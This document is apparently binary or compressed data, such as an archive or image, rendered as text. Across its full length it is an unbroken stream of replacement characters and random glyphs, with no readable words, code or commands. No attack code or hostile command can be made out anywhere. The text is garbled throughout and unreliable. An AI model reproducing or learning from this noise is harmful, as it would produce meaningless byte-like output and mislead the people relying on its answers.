�$���(Ҩ�1�.���rZ7�D�i���`w!���(��Լ{[-��	b��5�c�[�^G꠴�jFζڞ0ڻ<]����9^�9����>�`���+������y���SB�������S�lo�H��n*GWh�H?��$+��O���	��Δt`ON����DЌ����x
)�WjZ!���*SĞ�����ϭ��p��j�ݬ-B��.��L�#0}J�&��8L���KV�a�qF�8C���>�Ƭ�2&���!�h�$8Ǥ����wp����)P��(D9��b�*0������>1�� ���,��A��B����Ď�%	�A�ھ9?�f�q�|���[�4��á�mB;������of<��M�qх?!G�a��hFPD��͠��j���jC�c�C6�{�A �Lo��"��x�ھ�0�$��52J��E�'s��EB�<�<�e��p^6�&�c����2&�L��ir�7:�+�z���Z݊+�$�֢|,w�y�on.Y�_�tV���V��j��{�\M��}T�<i�����e�P��T֧?3�ٲ~!)%���r����
ZB�����μn%�Q�-���H&S#�gRC�|�8����Z�q�&��귁�5N�a���H�ȣ�ԋ�(��H�ə��2Q��0#�p�ა� ���8��F*\��b����]�d�ȅ�|�G-�0�Y���ԐK"&���w���!!�Z�k��7.]4
��RD)���_)w����%L�[zl��+ZڟkS��S�Rs2�.�{�MT�wqG�����a�����e��7��� �u���?N�r����-�".O+���e`�7]3����%Y�r'�;��0P���?�ћ �cr�ҟ{��Ľsb�1h���Qp8QE3��gt��ۮG�YĄ x��[���V��Y!��g��T>{�ￓ'-V�=#��d�SSg�-�!<�� tD���P�KhA)��A��������k����5�vOw��'�ڞi?�JG�#�~/nZ�'���׏�kI���J���	.��!�z
>�9a^M7�hz�OcD�V^�ǫ²o�C���c���1�
Y��Ds[�=?���!���C�^VɗU���!1�|�U9BtzM�y2�p�S��N�65j�/sk�3�4oՊ�g��x������>�m"�Rm过���{;����c�D���Y�5�pc
����� \r?��rX�B~�rF�@5a�c�;����G6�R�3��w~�e�����0'� ��6�&�`g�����uG,�$9	D���#7�X�qϙ	y7��[�k�'e��Jol�����&�7�y&?��+a|#�+�ƛ#�{�r�z[1\C�.�H)u`�y۷�5
c�ߓ���+⪶YҰ��A�1�n�6`��髩�9�d�	�m���
e�ȐXI萏� 7Y�}��-3���.|SI&��Q��\Ʉ|������l2��|���T&�;���J���+����S�>���w��"��3���6	�?�Iɰɜ,���ɷ|a�����;�3I��z۷���7��Je
~z7��`&ِ���*��XH�LQ���@?�Ŀ�+�&�H���r�}+7��	YX�#�Ȫ�'ü�rS-�̗�Ը(=�{Ȱ�k[�h�˲l��T�cK�|KȌ1�L���gS�}Lz��z�3$���L���H�M��Ȑ���O�	Gh����X��$��x�y�ޤ7��5��r�P�>��ʬA�RϭT-�	wR���������α�"��=�$CȊ��A<Ȋ;��A���DN���(�-XO��
��\��h��D@q����2
<O)�@ DO)��/�ϊЉ��B�?��O�۵	M��2���t�)���l��@�<�ո;���={H�6�,=�QC���и�(�M����HK��e3�)dB>\� ̏�%�0��0��.��Z�1Z<O�@��٘��M���tN�8��+7�p�R*:ܷ����њwq�� k��|1�(��0�3��>�I(F4Ԙ��AJ�Ɏ0Md��L�Dc�)i,����Լ�{�"t�X�E)�@~�#,7|�O�t�,�r��]kM�艊@E��Ÿ���Ec-z�O�s���5gS@��$K�ۗ��h���3�EK�d�6�x��a��N�L��[�|�U������K�Cz�J�HY.TI�%G���q$¡DE�?w��{�ʈ��0���Z�SY��K��X���5�>�B�}Z�=3�Iw�F�eC>�lɘ����d�ٿs��������,��iYH�	A|A���p�hZ���Kw�
׸ڋuB��H����Љ���ۥ�ܵ]ڕ]��]��]�EOD�É�E%���m,�S4�}6�LO��E �,ʹ�HR�ֺH�[��������ⵝ�5��E��%��e��u�)��ٟJLר� ���O����� ����V���T���5��`е�X���O2?�ֺ_/�_�Љ��$�����w5�U�E�e�eP�_��
A��}$�-�7��k�����!]3���3b�&y�k��-'u�(��)��*��)��}��p���� ߝ	�"R�4#%1Ek�Qg�0H�'��R�jȭ;]�:���#���+�1�2%�(�R,��%��%P8�KR�T;� �[�LœU�Nu�94��?��-����!+Q�q�Ee�8��K�S?��3��[��\�U�Dӷ����I��H��JUL5�MEUR�CeU9ETwW%ThMTi��k�V���m��n���-�Ր�
e�T6���9Vd-U$%\N5�g��T%Ty}�{�{��G��~�W{��p�q��4V'B	_=UfmVu��vUUOE z]U���zm�}��i�W����}Qq�&�1%�s}"buӆ^ׇv׈�虞�|�Ӌ����i�Wj�ӏ�h��׃�&���@hj�U[VvMV�&՘��xu։.Ԭ�i����hC�i���P��0�F�V�f�v�n�P
�ޏ����w����������ࠉ�&k�F�V�Nk�v�Ȇl��ސ銕v�be�fh��l"uWf[>g���}W�����j3�h��i��סjC���>���������������������Fj���X��f��vm�����n��n����n��n�&��>k���Mh�6�A��Q�QU�L���f�ѪFl��j����Р�o����:��N��Nj�@j�.��F��Vo�6o�^o�n�xo���P
�����kCH� n�v�w��	 ����F�^�V` f���_�^h�8�����-����X�a{el������}E����;�Ж�ަ���+�`+��*o,��/�b�o�6&�#��;�����nN`&`'f�&��:^k�,���	F,�>ՓCnG����Y�@c4��OM�0؎�Xc5ގF����oL6�.&�NaT�mciafaz1���*Vd*n�F�bG^j/bF�e�o��"6�^��N9�c��;�c6�Se��R>`w�Di?N����Ϯ�	��J��5�1?؎l��l�a^�Ȑ=�{VoF�bf4���4žoC����d�&dA��C��C�,�e\��\�br�`s.g�Ngu^g*����_��_��Se.`%NeV���ne>kȼhN,��o��f&ff�P**� I�fl~���v� f��y�Hf7��{&a�vl��S=��>�Zn�
��X�z��e��_ꪇ�.����z"��xQ^e:n���UxU�	�T�O,J��َ�����w-h��W�b>f5~�֔����lyy�h�7�NV���g�_y�;�ܮ�E��u��Y�m��m��|��|�������O�P�xP�x�_��G��z��㵆L��
�pz�����-��gx��$�C�/���=�ق��{��f�B{��o{^��g�����nyE��X�b��⹾�Z���Wj�~g�|�g~��هl�>���c�w`�w��we��ܿ���fcͱ`��J�f����y�o��G�Z�gf����{�Ԍ.y��p�����w���xg�o��)�bv�zq~��|tn���z�W�����'�'�n%�q������kN���{	��-�y��p	���r���r��$�pN����}�p p/pPd��z�z�/��f��9����;��h�~`�7e�x=��>o�?�n$q[1xJ�f;��
�ya~q$i�g&�`}�W*��l�$I�b�p@yy��/�6�����8a%�-��^��~k5�	fg����op$W�^Wr'Wp)�s;������}V�w�n�'���s�d�4���{�t4N���vmH�Y�o��n�֊ra����p���b�fbGc�[���./�A��f�M��䓹�Z`��?�����g����������	H
������)ɍr��\oh�N���P`y�@���\�%�B��$�a�mB���a�� ��6lA{�C������7,��S�e�\ �/�%�}�^$�?�]���[�R$��^������JY�%S=���e��"���f��O�>�W���ה�+wV��%� k43~��m���_}W�E*��n"�;`-/���=�=P:�[&�e�JT��z^�8�5慍Re_��f�e��x)���d=k*�j{	5��a��7V����v�@��&Q���Wn|���nUg ���`������<\�ŹIL�°���y���=��w�{H��q�_�Ah�����_ �p�؉n��&}ܗ2]jҴ��֮6m����,�����j�{^������/�Q��j}���	M���w���r��ڡ��B^4�<i>������Y��@�N���Ɋ=+��A�|�ˀ��ꬽ�΄������-��B.��AL��)�W��X��mO�%Ma2�'�9�\Â�D�-�]�A�3�:L=������jp�m�ák*��M0��e��h&}����к�N �,]3����j��F��Җ� ��^��:��*>�X �nT��K����Kg����W��P��(O����B��
��,dw���l`����\!���b�-�`����<�,r$�F� o"��^Y�]Lڠ����1�e{ƀz,��N�M�Q�坛������9�g e4�bP�>��})I�q�IY x�Yp�4U^3�����f3�6`KMޮap����0(�Q(pPK�[�4�c�,�Q �J�S���Z(�roA���O)u�̇)I������˘��U��-�KY^i�l@�u��٘]�"�Ɨ�� �#ۉ^� +\$�5��t��׍m[�w$�?�w��껙NQ����-��Z��Z����C���?�+��y �kr^`B�Jy�����i(L1�DC���iB�
1�3�N��2�5�갢ZoD	������T�{n*������ث3Q�ͱ5�<+�����&��Q��29=��O�3	�-\��eęɠ���ȡ��><.�@��[��8�"���H�����U"�|R_pű�4�� �H=��Υ��0˃.������}Z��p�n�������w;t���&��i�S�/��)�oN9i�*,� �p>�F��YN��˳�ǋ���"_Ρh�I�V^��ɏ����>)ጴ�Y ���ǵ���v�R�X�
H��� r�yi���	uV�Ɇm,.�̄��<+�Ql�M*��ç��j��\B�:��!N�+��C�8li�� ��
 ,��T
2��u��:T)��"�Ȝn��S`��[H �A�)�����X"�RJ#��ܿ�K����|w�ܷ�~� 9��	��O��O�4�/��5�jr�.r���f{8W# �v�A$)L)}]q*r�e�5R�O_y�\���%�ɒ���n �����?�8"��_��(Z�T����>�����kvY���!H.���Z&.�/AP��ӓ0��@-����*]$�	���J��j�/��nV��Ȃ�a��kB4T̂��G�>��-�+j��shO�L��ݪs���j̡��#Ԫ�ő:;��u?�\�v�wR����p
�J��Ic*Q�,��N�bZ���EM!��Sá9��2���Z�0�΢��®��}ґ�P>�!�z�"9�g�m�� nm��Y�֨���b%LYg�K�״\���<��y\�t��j��������I��YVQP�{�7bd����8��$��T6�F��-&W!������--l���j�E�"�� \�"C�~�U<��0\C���0J�Q��u�+�˕�Q��U��88˂�]�ٹ�?;w�*��?C�%����_�1&9]u��\<C��j��ִ!��d�{�Ǟ�ie��~@V�y��VƩ��<�������kA�-Ǎ�ރ�Ɇ�q��#B�>���Gtƪb͢��2<p���ЛK�<6�;����
3R��~�'59�P��<�`�f(s�R&9��
6e�k��@��ޤ����c�?�-����֏3;ӱ��KS�B\'#�������Pw.L�.��;.^�W�t��C�h�:d�����+��q,�%o,�w��~Z�Y<~(����Еv�u �:b� ���A� ��R�E�+m �F��)��:�M6&���`Ч��~!3�dYEN�F���U�_�v؃�b�Q���;���fjG���U&�S���Ry6K�=ڟM��鲰�����V�7]D�t�̔��=��	H�M��@D(�������+�l�m��n���R̼E����������xq�^b�5efEh�`T�ڠ��uq���0}(-@yi(UEUx9�����w��Qx�)Va��<�R9=-W����F~e�|hM�[���Q=��?�������t=Vmӛ��8��\ݷP�fpB�Z�5]�5��I��T��V!ȖG��,�!����-��p`G�LO�G�T�TŘ�C%L���h-I�ܚ�>��x]t��2)z�)q��z�L�.UM��|�)�u}*;��`�)ۡק�U�z�q�"S��+�����F�u��n׹��r��U��Y��h��ڠ(�n��9�\�+\�%w�(��eT��lY��}�Tl�ǎB���P����q���޷��~�֡�����"�L����P(-Ӛ���i��؛����i�"��XC��ͬL��b�@���A������)���t �:S�N�3��.���:�1,;Eiw	��ՏґG�b��H����rDв�y�
�l��(�֌����V���؄�O!��D֠�l����_���,ڼ�
����@~}�8ڰ:Sۚ�����N��Ru,�w���ː2���ގ^�����+�")^.=}�i`hT�i힝����k�����R�vM����
�K!��t�+̌(�YC��b�j�B�z���L���$d�]m|��,�h�����(��O1L�pϩq��\���m�t����Ͼ.���ڥ�n�^*;)��V(�B�
N�"��t�<%�&� �������rn
�-F��/����r.�ݕ�TD|���jH��BY�-j�/��B���咮�m1w�	M-�,oGPm��T"|o������E" ��~�v�n�u/Ս`�n�ʍ5a.4.�.kbװ���b�]�W���r�
�ٸ�`�l�`0�����r����
��u9��V�nF�W���y��PI����!�"9ܙ��G��#�E�*������|�/���P�bKŞذ�\0Ԃ2��l.����P��۴M*�)����Z�,r��+|�*�V����z�1������K��b悓�wk-:�+��?�����& ��4)���3dU��҂Ri�M�e .��!@k*$�a�`+�q$�"��ʒūҔ'd�Rn�������a.H��K���8��� ��@�LOd����c�p�=�cF�b�ic7.�5�M0�e��)J7v��&�^ގ�Tc2JH?�A7HX[r��:4�P�ޥ.6�_&#.�$ٰ�/RI�X�[ѢY��J��Q��ZK�t�����ɮM%�H�U��	 �f�ަ�o�V���lB���wǄɕ�B������ y�e���	:�r�:�%4ZP�U6���%�ef�cf,�_fFcOUᔥSb�Q��S��>��Hff�yHy����//z�"��m�گ��YB��C8_�^���O�]`č�,Rg�̒NQ	�&--f�Q.,�
�s`d�t���ʊ���\F���)*D9�E1���Y>��ܥ�4 z��|�塑�{����
^f1��|a6��26c��{f� ��*��Q��R�M�xx��g��{N%d|we,-h��*��r��i�O�l��I]�,"��d��Y�T�L��/
I�a��f�0����w�an
�<��!���9G��#�gy\&e��J��8�֣܌��H�
��"��ݐy�Ǻ��$������:�'x�e
됮z��z��
��:���:��磷�}N���:����Z�/~@<D�9]iߨ*���O��TB����	#z:+L� ʡ����|즔�P�Z� ��R�"�|�c���fb
Pt˚���?�mwҢK�?8����Ǎ�S:�wͪo;�ח06x����C8��bY^�I�:�kl����<6N:�( ����̼I^:˯�J�yT���r:x�¸�9��KqU�M�v�̬�H��B��*Y���/dw��J:Z�l���;��*���}�Cy�� P,H�,ɴ[h�ۃ��ߗ<�c�?�'�c��˯���.��̣����4���k8kp�g�|�o�����Ǻ�c��'�����#:��g�fӿ�/V"�1��d�mI<\����/��wK�_g�Yƻ���'���sp��K��,�;s��� �`i�+�D��XI�[���}��	��~���}�>��g;�k���ח|ҁ�K=^�g�����	��$�w*Ч�;����.����������9O��)m�4]���#��"�ǿ|�+X���\�{if��۪������
��ڨ�N��!�w�Da-9~�'G](Lצ͗S��9������֊e�w>f1�/��o0o�?|;��?�w0{�ne0��w��'d8�<�K�ي����|�o0�Ǳ������4"U���<�h.m�+��k#���<��Y������$�*���ȶ0�}|�^�og*�E����P	�f s�cm�����l%L���C2����p�W���Ǧ�����!C���������?cJ�������q��qWXl����?��<P����q7�P������U��tSrR+�0����©�"WQ���Mq"�$���+�)/B"�o=p@	w��R�9N��05�\����63�^�ȱ��/o�����ձ� Sr����/�܌K��S�g
�z]�>���_=Oc����@{=8�1�K&���g&�q�_���TC�(<[�H��T��0s�&�!Nfk��s��ȱk"���c��l�2�BLn���Z��r��u@!*��S�����,[᰼�ݟ�%E;�r&KH!��o;8#rW��<2V��ȿ�ÿ�luTo�B��O�LC?A}��S�����?h�69�w6�����e Q���������O���>�$��Z��0����[��X����{ʊ�8�E���c�A��9�JA)�C1�
bR�0u$i�T�M �vm���suk�vj�6�;�(�qo{@��c�(wA�@��r�z{���vsݶv���w�JX혎Jk�����J�'�;��Nr��\/�	�����: 
����!?:� �OH,��m���|��B�Ú}�������r��� �ѱ���M���w"�"�鎁�^�[��)9�Y>e�1�UJ,�*JB��m&� ת?b>hӪ2�)jV�C���n>���
��~t���Y+���V��RN9^��J�/�$�~K۾Cu�IP0��*0��U[���e��U�������
����P3�R�<c���}_wD����{�y�W���idd�~O �:ښx�+�
A��jj��b���B�0(��,����AXr��9LB��B;��L$ ���$�-�#9On���>�j�w̄#yNآ�KN4��d9�˩:'��ú.0!�#�>�j<�=TC����_$�;�8ۀh��O��=s����kv�g��XS�<`PC�4b�gDg+ųN�����Y-���I0�6�;YR.�;EWbso6q�� ��u�ݑA�����,�6��`q�ʍ�mj�)����)н��- z�N8��Y	���R�)�#'�q��SK�\&��zR�	��i ̢�:ZC�U�գߛ;����](��Y���w	�7�������bw3�^_�o�����w�F��/i�W�!�5���Wb�>},[ƾ��dX#e[����u��=��ܭ�P�e`.��Ú�-��%��`�2^�ӽb,b"%�R���c&1VR��5fc:kZ+�\A¤i��f0����e�%VY�^Yhra�S�1�W8�nQ���� ��1E̗	����L��`�`���T�� � �#*EK���]M����P�s��]*Z8aU��oݱ�^�i)��b#�6�U"�@��_w��/���O��e��Ӡ����fzEoZ��+�g3QgP)Z}�|��dSx�^��}d�q�-+�w�'����OApݓq�$�u�L�9N��s9N/���P��{����Pƫ��
<.�@������:���)�� K-��ɜ�^�:��͇����~8?Lc�X`��n�6�Y��o[j�7�-2=g�}�k�f��Jq%�!k��ÏHFQ��CW�;�@�
K���y�`(���h�O��b���w@ ��a*��w4����VX�b)�o�����b�����.M���%]B`�g�ߛK������dO�>	ͦv�(sNpMQ8Д������z	��Ǹ����B�(w����e9��.ͦ} ��dj���Q|H^Y��X�լ����!�)�9�QJk�Z�	)9��v&A�m�o4�V�#�Q��5 �a[3-�6/��r��S�H���{�o��;P���W�t�����t�a\�Ù���I��N�
$h�]w�\A��5�/�!H�Pΐ��}��f���/}�M���a�;F���ݠ�Q���IZ��mP�%���%T �Z�����,	�r4�Z����t��7�Nw� ��!�"����w���s?�F��"�u���\yC:r*�O��O�"!�[8�m@�S_M�\�?�	Nx���V��b<&�=(�K�SRԑ���V���*�E#~R���.��d�ǋ.})�5�
�����S���7��Ov9
��D:sBg��пih������w"[���=b�������˘��A�Ʒ٬�ˠQ�/�gx�&��y�ېо� ��iȤ������#�}�*�O4��ʿ��,l1F�z �:��V&��Y�7�'r��K���4�vĳ���K"5��^c�
8��7�萴ihF��|�E�m�Y�~��٥*�^[U��%�`G�>�˺N)���z�O���1���L���m�3�2jA������'C�5�
Sv	��k��������$�0���u�w�T��7>='��dE��Qz��7�D3n�c�H����G��8�sL��o��bG	���:����щXV�1yA"�(EZq���K_c�_�~?�Tl�������x_�/�j�pL����4j�OpLO�'�D��~�u���I+��B{N-�J�>�#���S�>��7�7�R(�X�njӮ�Uz�r��p#ϻ������:%��W˦_7�x��+^C�PK�#�����K�6�?7�f�?���V�Ww�Q��.V�6�4y�x	_��`d{I'?���ti��pNktyt
���C_���&L�lhf��$��u�QE��i��E2�X��L�Aw^�}>��R�\�:R�W�3q�7�Ex��j�TfA�d@w�zn�x�6ha�c�vrO�~9W�@ts7�YM�vC�V�2�wrQW�7�vywta�w���wNߟz��uwwE���˦�/�r*���؉�G�!s:�y�Xs��t��s�X�����TF����?b��X�ǘ��؍ݸwzG��p�8p$`��x��X��g��'��x�+G�
؊#Go8������X�Wi����/�X�X�'��;؃?�u��֘���wJ��������Xw\x���qZ���؆�a��w�y�Ɓ=G�����
tJG�-���Y�!��L��0��Y����i''H�Sx�Zx��y��X�_8�������o����eXr�yx�y�؇w���y�{��9��ytθ����Y�?��L�p�9�Mx�7I������嘜���g�9�a��w%�
Й��x:�1ًu8tL�X�Y�G��iM��SY�WYu�ə���8��������9�cx�!٨Ǚ��f�5�����禔��oBy�����ٔ��i���ګ�+
Ȅ0	�9�{�Y��z�)9wT��+��%��隩=����M��鹋�:�������9��𨂦���ڡ�Z���+ڢ/�#Z�'��;ڣ?�3Z�7��KڤO�CZ�G��[ڥ_�SZ�W��kڦo�cZ�g��{ڧ�sZ�w��w����������+���	�����[�^�e l8�����(�3���{��[��{���v��ƛ����/�(��[����.�v�������i\����L���ۼ��v��z���F&�]̈́�a��k�3C�#[�'[�[�\��nG�������A���{�	�.��h�ƻv�)�ɽ�9�~�Ȕ0ɷ{;������M��{u�;��+8��9���;���ؙz���\ʧʹ\�=������]�*$��'�2���yuw�)�o;�件뜴�\��[΃���<����|΁���E����|�S���guv������<�D��#|ʝ�'����F§�N)ã<����]�U��\�.L�?j�߸�S|\������`ܺB�irۑ��j�m<���}��\��i��6{�w	�������	�
ٯ�ۻ]��kڽ]��{�SG���=\�W<�����\ȍ}�S��|<�L��_��!α��S�݋\�o��8h����+,��%��I؝�Խ{\M��<�+�w��P;�w��}�ڷ���]��]�O��+��A�۫<�k[�?X���ҭk��]�}i�}̵j�yB�k�?���}��ݍ�(�q��=�����=���ǅ�g�>�`=ũ�҇�u�H�}��A������~�]]�������u�(���'���]�/����w�׵ޗ~=�_N�]����i��7��_����~��ǅ�B������	룫�6���u�~����5��>�����>�R^�휔j��>�e^����w.	����A>��?�!l��^ı��՝�|>�#~���������l���ݠ����8� l����龵/��/��
��������骟��S�4���i�B{����B�}�~�o��i^��Ii��ɇh����ux���@hu���銃��+>���'�)�?���I�_ߠWi�Q��	^�����ㅽ�/��~�s���mG8��I��	��	��	�)���
ϩ�޺
����|�����s	!��r���}���wrM�s�Ӱ�J����u���ǰ/I��P�B;쳪�)� P 0�k��ٻ�P��ɺX[�#�Y�!pρ��9��R��L��(0��Ig���߾�6|p�Y�+�n�s��1^�~�OPspŬU��V	�𝆑����ð�_��w����}_������ ��w�ǐ�K~��Պ���	�Б��i�J��������F����������H吴�������w)�Q+�w/�#q�p���խQ�����Pַ����u���~m�Vi�����.�C�!��������u�(�1���c�eO��!��M��O��є����+��+�RK����_���+�����ޔfc�\��i��J�*��1���������]�N�ҙ_�����q�I�p��J�2}8������?͹����I+9�$K$���J�׾m�"�| �����	��;&�����f��wx��R��u~���.p ��(E��M�e@?�7�:}�1�}ib�� �=9�?�����,�唴i�>��A3T<Q�?j��Q�s+D��L]�V�����[	��"��/=��=��G��Ǹ%�"I��}$۝){�/ �<:]&߅��4���7�=��P.�0	y��#Su�^������M�6�+/�����/���q�I��!�&F�^ߔܼ�ؑ�}�"���� I>��uI;�.�q��3�B;1ɒ1w��+4R"��>%/�]�M�������K���ׁs�A2�K�7K�J��@�@���b�������v����i�;���3��_�s�=����8*8���2�"�	�q�����R#�!S�.�����@����TL�t�}���2%Y?P�s3��2�4%;��zӺ���	���CR5BYn�s�Jk�94�~�"~�I����U���a��#�BI�tC�U?�����CE���is�FY���S	�ݕ�wf>���W�1��Z������_��9q_��M��SJ��U_��+3�S2����,�)uN/ݰ;'�u߭�+��9�E�+�+��]���;��!]�����%�����=��du�5��灘��i<)���DY����R�u�[�5p�=}�]���I@�S۝TE��0���/5rL��,� �)U���Akɲ��ߔh�b/���sF�V���RETŇ��ϵ���N�.}��=I��V�S]��f��'��doG�1�
w��5e��y�_��
�_�[��F/UF#�u<Uۣ�I�H��������έ��W{��|��0����`�`O�4y}���U����Q?��Ku_�K��c�������c�U���f��.�*��W���IjQ�8i�1��:��:ן�QA?�k��?�Z/ �_��Yg���՝/�m_�%��N�;!i�{;}�<q0��H	�����Xۈ����\�J����`��L1�cWI�+�n�8��N�ߊjMC��֌w�^�.EIrqtQ�]��������1ͺ��&�]��a�B�+u*�]PzP�+n8�lM��K��12mB�$Q1�YʵA\����yR����&>͋[�m���L4e��\<�2д����&O��Q���ٖ��'��Yh�\s�a8��L�<��r�S�N�!�D�f�WL��v�lI­��՗iF\ϗ�p��>�M�0s���E�����Ի�u�ܹ~a]�חt�l�"��e��i	�yP�X�]�O�>Bw��	�}�-�	A����$�?�#��Ţ:��u*�Mq���옪�d@��r X�.u)Ҧ�DɌlϟ������r�\�����j�ݜT�m��o�}���z�̘��!-۟�ٰ��
Ǣ��X�P�P�М�O
{1��B����W����k,���m�����¢�I�	b�������[)ǯ�����\c��Y�K��D�X��E�9N��ӌĩ/��F���<��B����X�B��A�h�#�wV��%�ŞI�m�D+l���Ä6ӕ ��R����H�!vvc'"B����p���O﷌�ϧ���A�\��H���J9��j#�~Xܙ:� *��C $���!*BK)	@l��+z�8�-�8s�ݺ�{�Z�{4B:���QOĥ\�ݵ}�����I�Y����Ѭ���I�1�9��&-{�b��m0}�����_�{Z"aYÇV<_��J��:A~�ӄ����S�l@V����[�0��M�[R����a�2wF���Z L��ļ%�f2gs��R���2���7_,Z�d�ʵ�V����Hd���e��LzDV���"�g�Al��4��VQ��u%������(j�C�g'7v x��-����t��1��8�=���B�����9�ւ�#+�A��	��� ���^c��ު<�f��3���ι�h	�� P�oa+w@���>e��̤����(4���۪�~��Y	�9�d^����	�dDm�]M�y��J�t���:
��w���2�(��h�\�.���)XXi5����Z�x���K�4�i�[ʚ��LFo:������{�-^]�pu,�h���}�/z jr0p�ܐ8���_���� 9�I��8�8M�����Ρ
�~;���\������)>������lX��Ϸ�/
�i�"�<���N�E^�Z=x��a����A��hI��*mB?��Fڭîp�| ✪������B���2�M����`��R����x�A�;w>�&��2�X�a='�
�����.oI��:�0�!�5�I �Τ��>.�A
�F��������i�RT�3���hۗ�eOqށBY}m�]�O\��2Z1m,�t���lg�X�yLo`r&��!�`�V�6H�I'��_j���9�c��k16�������?G��S�U||��V��J:�=ƚE눽�i�����ƭ���� |���l�[�V���ċ��ʭ�0H�Tϸ�,ړ����	U�S�(���Ԧ�U�w���+�#���ַ��0����8ز��'��g����ݟ��q��qcd�r8Wu�=�qF$*=�,���V!;n�����<�����㖞��!$���&L��y�Ф�����,�2!���AV�}�t&��	�u�,���߾�^(�G�h=�
�2�gž�O~��E�MB/-��M�K���О�Ȑ�!�s�1����FMI�*�\��Y�þr,���q!n����v��L�c0�'j��"����a��wn�he������̥ ��E*�
xަ�B?2V�ւ�/�F��@U�2"���8�Id��ަ��I�t=��I����2GŮ�Ճt�J~�	@~}z�b�`��1�ߺzA��h��k�yB����I���%Ail�L����W?�	e9!����Y��
E�b
��䢶N5%1V�k4�aK�Z��ݤ�]�����(������j������}E�i���m��?)j�D����s�NU���.�T[��k�w`j�9	*<�g�?.!��*��XHK�qM�8��)̗�g��#�5�Όi��������f�ā�pjj�����i�i�ՠ���kǙ�p@��-��D5��(��!r�}Mx���?�FO/A�n�
[F���1�`i��e��f,8�w��"y�����j�'v�NR�|N�ބ���F�J��Tl��e��Q�4��gkEOXp�JS�W#!�X���,uGG�O���@��¦�'����_�����h���.Yw�bդ?����C�����i�'/� �������:ڼ�/�1/���z��Y��,�0� M��9�:���-����������ܺ���Uߙ�����	��X��x��힉�������.�*���ڣA�l��BX��>��M�Ll��9��H񶉕a.̦��Fo����׽����
�L�>ߠY��5<�9������_�gx�����M���*�L����SI�T��~���ڕ޺O������ �˨݇������yƋ����w� H-��l[�����9��X^�펻=rX
ι��~�p�����p�A ��`��
j��}�^�� ��z
g� �	�A��H����o�:�H��b_Ҍ)�0Ф�CI�X�ݐ�������.��	��;��p��K�N���� J휡���*�gȈ�;�̞���+h�X��j��`��P��P�yք�!	�)�,�rI�W@�O���i�&�	������ �����.������M)�p����nw���y����L��̰������݌Y��{*��[���N�
nj�ș�1H�k�����H��jt)`�چ˟��	�y���PȻ����I��'�2���Z ��Ū
)�#J���1����kh������N?���	�������x����z��!���ߙo��y����A��oݜ�$�B��I���I*�E���Q����0P�2��]��'9��.��!`*��t���������`��w���*��W���)��)�]�+��>�ۨ�[)x�|	�w;�7�����0�EO�k���������ʐ�F�����8г髟X�P���(�\"P����������O�ꀜ���Aճ��mj�q�f��y81��ѐn�׊��>7,��*�Y�����/����K��-�j��GI�x^�g(��AّP�+���X9����ț��#�!��!��O`MY���������O��(�p�2O��(���!nw+
9�uN�����q�����U��窎�x)N2�pK�O2)w[������_�j(��2��J�Ϧ2/+(i2������x��)*��(��B�ͧи� +��r�p�&ݔB���&�ۨ��B��!���5i�ј��R�5�����@�ɋ�*�wȬ�,�^nXĊ\[��Y��휐i�z��n��ঽ���(�*��=�W2*wM;wݱB�..��(�^`� ����V��|��"'���������{�!yw��Xۯ��s�Q���-�I��K�����p�����RЗk��ȡ:�~�癁b9��Ӝ�/�{�n����0�);0�dz0�~��0bR�k���=?�i�ٮ/��}=��P�����=�2���j��z��ϙ�����8��}��ș.��~�)�\!��ҥq�(u�˒Ɵ�|����^j�KP �i��c�B��晄�/�F}�2�K3��?I��t�<��h;����X������L(��ศ�X3#�=%c!��w/�������%��>󚏉����C��`z���>Hc�Wљ���C��W���4���띝�3<�I��B�A��2r�(��Q�2��
4d��u3М�d�1h��bL��Q����MM.��7�� �1x��M�z�82�ߣ> ��̂��@2Y�3��9����Iv��&ٲ�I�+��������4׳�b���#��C
K[��Tc��M��2���2�k�������L\)婆{��1��I��+�B�������w+�y,[��ЈAP0�Q�i����8�Di",ްDODh<�wM��I�W��w���v�.��M9 �N�B��T����.�-�䣰�����n�����4��J	���nLy��+M��)��W�+P��^�,�X[�
[�=�#V�E4�7�_���3�J�<��aDv_;��Z������%H�Z��U9Y
�M����G�9X@DKC��[K��[pS�=$����6uM�ޕ�[δEs7��D�e�w��z_G~�C�w[9�N+#O��������^Yי0��D�%Y-@�CT7�1�UM�jZ�%Yǎ���YF���ţ�P���*�#�M�����޸�5S��_���Z�`%��P�R��^%옮ɠy��NM��^�IQ�P�"�&A_1%SF4_F4S3�@UZ��@o#S�)Q�T�$SN5S2���/TX�15uSQ%USEUUeUW�Vi�Vk�Vm�VoVa%VcEVeeVg�Wy�W{�W}�WWq%WsEWueWwո ��z�w� ���U�Fh�fh��ix�hgt��h�ϒi�&i�Fi�S����j��j��j�j�I�Ψj�V"��k��k�Whj����&k�Fk�/.��BE���k���l�&l�V��������0P�(ꧢ����l�&��Cl׆n�vh�c� �����8����Z ���lr�kӦj�rl�o�&o{�n�&��{�xX�c��������og��3�G�l	`b`n��aa����F��&� Ɇ����o�b�jf�L�w8���wa�a�m��)�l?V	b�)���c��d�2cY�c�W2ƹ5l�fl�o�&��v�:�,"6b��.F�-vd(je�6ho�
*�I��F��*uq�q�o��R�6V�|���Id5fe�gvg�f��aɆf��`�م��k��`xx.���k����V��yA�e�7y�v���a��c}� ~6ѡ���Jz�G��ٗK�kz�7�x���� �'?�	d�J�L�Z#��g������{��{���R?��j`�I�x-&y]&w���o��y]Vy"�jJX��hj�e��m(yS�y,6y�fa�gTe圴f��}�{]	��g���� ��0�I��ל��px���9p���c��*�'qjc	w�ול7pz�a�k�
�����wQ�o�8`ʉy�8e�e�*�]�b�Ge��a�flA��w���V1���).���\y���(Ǖ��(�u�9tb����'�W�÷v���-'�@fq�u_7�Q�W�mzj�-��I�*�����`F�	���}w�i��o���9�˓�Ĕ��*��� �h�ܴ���A���A�a�A�n���VL�/6�u�v��@�*�Eu������q�"G����MB�#\��(a]���#f�#S�>�]o@e�>��-SǣU&�K���T<��������ɍ��,裤;qz������Y��X)e��z����*�7�eһ�R)��Α���ȸ���#�0���knU�&aT ��G�D��V����b�=R5���3X=g�[2�wdY5��׶E�|�
�Bvu�zsg��bqD����Ȍ��X��.p�ʁ�����H�/ 7t�9� n�ٯ��k0yj�,L��3aؔb ,$��*LQ2��A5{0���2J�&z���O)����?���3��L�C�{����C��Ω{�����J�)��Z��\�j��V�{��1F�����w�� ��Ǭ@��u~c����̦=Lڤ,��:M�����
����ZB,|A)��}.���}�p���w���]�s�]��s�����J�^�̆���2,����������x�Ŭ�q�Y��pυ�w�K�	M�@�YG���)�eݠ	��8��A���H%@����JYu�����ɜY�M�j����n���KZ��Lc\M��Pz�g�,
